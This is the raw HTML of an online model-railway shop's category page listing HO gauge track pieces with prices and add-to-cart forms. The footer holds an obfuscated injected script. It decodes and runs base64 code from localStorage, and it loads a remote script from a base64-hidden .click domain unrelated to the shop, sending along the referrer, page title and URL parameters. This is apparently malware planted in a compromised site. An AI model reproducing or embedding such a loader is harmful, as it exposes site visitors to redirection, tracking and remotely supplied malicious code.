                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3287" data-price-box="product-id-3287">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3287"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3287/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3287">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjg3Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3288"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-4.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3288">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0248_13.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2132&#x20;&#x20;Curved&#x20;Rail&#x20;Stud&#x20;Contact&#x20;&#x20;&#x27;K&#x27;&#x20;Track"/></span>
</span>
<style>.product-image-container-3288 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3288 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3288 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-4.html">
                                Marklin 2132  Curved Rail Stud Contact  &#039;K&#039; Track                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3288" data-price-box="product-id-3288">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3288"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1-1-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3288/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3288">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjg4Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3290"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-6.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3290">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0250_1_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2141&#x20;Curved&#x20;Rail&#x20;Stud&#x20;Contact&#x20;&#x27;K&#x27;&#x20;Track&#x20;"/></span>
</span>
<style>.product-image-container-3290 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3290 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3290 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-6.html">
                                Marklin 2141 Curved Rail Stud Contact &#039;K&#039; Track                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3290" data-price-box="product-id-3290">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3290"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1-1-1-1-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3290/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3290">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjkwLw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3298"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-13.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3298">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0257_11.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2107&#x20;Straight&#x20;Rail&#x20;155mm&#x20;&#x20;Stud&#x20;Contact&#x20;&#x27;K&#x27;Track&#x20;"/></span>
</span>
<style>.product-image-container-3298 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3298 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3298 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-13.html">
                                Marklin 2107 Straight Rail 155mm  Stud Contact &#039;K&#039;Track                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3298" data-price-box="product-id-3298">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3298"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1-1-1-1-1-3-1-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3298/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3298">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjk4Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3299"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-14.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3299">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0258_10.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2134&#x2F;08&#x2F;04&#x20;Short&#x20;Rail&#x20;Pieces&#x20;&#x20;Stud&#x20;Contact&#x20;&#x27;K&#x27;&#x20;Track&#x20;"/></span>
</span>
<style>.product-image-container-3299 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3299 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3299 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-14.html">
                                Marklin 2134/08/04 Short Rail Pieces  Stud Contact &#039;K&#039; Track                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3299" data-price-box="product-id-3299">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3299"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1-1-1-1-1-3-1-1-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3299/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3299">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMjk5Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3301"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-16.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3301">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0249_1_5.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Marklin&#x20;2121&#x20;Curved&#x20;Rail&#x20;&#x20;&#x20;Stud&#x20;Contact&#x20;&#x27;K&#x27;Track&#x20;"/></span>
</span>
<style>.product-image-container-3301 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-3301 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-3301 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/marklin-2167l-electric-curved-point-l-h-stud-contact-16.html">
                                Marklin 2121 Curved Rail   Stud Contact &#039;K&#039;Track                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3301" data-price-box="product-id-3301">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3301"                data-price-amount="1"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£1.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-276-1-1-1-1-1-3-1-1-2"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/3301/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3301">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC8zMzAxLw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5276"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/fleischmann-buffer-stops-moulded-on-3003-rail-uk-style-rail-built-1.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5276">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0241_1_12_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fleischmann&#x20;Buffer&#x20;Stops&#x20;Moulded&#x20;On&#x20;3003&#x20;Rail&#x20;&#x28;&#x20;UK&#x20;style&#x20;Rail&#x20;Built&#x20;&#x29;&#x20;"/></span>
</span>
<style>.product-image-container-5276 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-5276 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5276 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/fleischmann-buffer-stops-moulded-on-3003-rail-uk-style-rail-built-1.html">
                                Fleischmann Buffer Stops Moulded On 3003 Rail ( UK style Rail Built )                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5276" data-price-box="product-id-5276">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5276"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-250-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9oby1nYXVnZS90cmFjay5odG1s/product/5276/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5276">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OW9ieTFuWVhWblpTOTBjbUZqYXk1b2RHMXMvcHJvZHVjdC81Mjc2Lw~~">
                                            <input name="form_key" type="hidden" value="tneZN0eDWZMMuhz3" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.barntrains.co.uk\/ho-gauge\/track.html","formKey":"tneZN0eDWZMMuhz3","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.barntrains.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/ho-gauge/track.html?price=1-2"
                    rel="nofollow"
                ><span class="price">£1.00</span> - <span class="price">£1.99</span><span
                        class="count">
                            7<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/ho-gauge/track.html?price=4-5"
                    rel="nofollow"
                ><span class="price">£4.00</span> - <span class="price">£4.99</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/ho-gauge/track.html?price=7-8"
                    rel="nofollow"
                ><span class="price">£7.00</span> and above<span
                        class="count">
                            2<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Manufacturer</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/ho-gauge/track.html?manufacturer=5432"
                    rel="nofollow"
                >Other<span
                        class="count">
                            2<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.barntrains.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul class="”footer">
<li class="”nav"><a href="https://www.barntrains.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li class="”nav"><a href="https://www.ebay.co.uk/sch/i.html?_nkw=&amp;_sacat=0&amp;_udlo=&amp;_udhi=&amp;_ftrt=901&amp;_ftrv=1&amp;_sabdlo=&amp;_sabdhi=&amp;_samilow=&amp;_samihi=&amp;_sadis=15&amp;_stpos=&amp;_fss=1&amp;_fsradio=%26LH_SpecificSeller%3D1&amp;_saslop=1&amp;_sasl=barndavid&amp;_sop=12&amp;_dmd=1&amp;_ipg=50&amp;_fosrp=1&amp;rt=nc&amp;LH_Auction=1">My eBay Auctions</a></li>
<li class="”nav"><a href="https://www.barntrains.co.uk/news/">Website News</a></li>
</ul><script id='gtag_3'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.barntrains.co.uk/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/contact/">Contact Us</a></li></ul><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeXKa8ZAAAAAO9pvWlGGROVLCSaBYAtfflrys14","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div class="widget block block-static-block">
    </div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.barntrains.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2025 BarnTrains Ltd.</span>
</small>
</div>    </body>
</html>
